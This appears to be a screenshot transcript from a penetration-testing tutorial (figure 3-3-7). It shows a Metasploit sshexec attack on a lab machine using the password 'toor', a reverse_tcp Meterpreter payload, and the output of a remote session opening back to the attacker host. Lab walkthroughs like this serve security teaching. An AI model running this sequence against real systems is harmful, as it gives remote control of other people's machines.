 root@kali: ~
root@localhost:~
msf> use exploit/multi/ssh/sshexec
msf exploit(sshexec) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf exploit(sshexec) > set LHOST 192.168.1.105
LHOST => 192.168.1.105
msf exploit(sshexec) > set L
set LHOST set LPORT set LogLevel
msf exploit(sshexec) > set LPORT 8080
LPORT => 8080
msf exploit(sshexec) > set RHOST 192.168.1.104
RHOST => 192.168.1.104
msf exploit(sshexec) > set PASSWORD toor
PASSWORD => toor
msf exploit(sshexec) > exploit
[*] Started reverse handler on 192.168.1.105:8080
[*] 192.168.1.104:22 - Sending Bourne stager...
[*] Command Stager progress - 40.39% done (288/713 bytes)
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1228800 bytes) to 192.168.1.104
[*] Command Stager progress - 100.00% done (713/713 bytes)
[*] Meterpreter session 3 opened (192.168.1.105:8080 -> 192.168.1.104:40813) at 2014-08-07 22:53:12 +0800
meterpreter >
图 3-3-7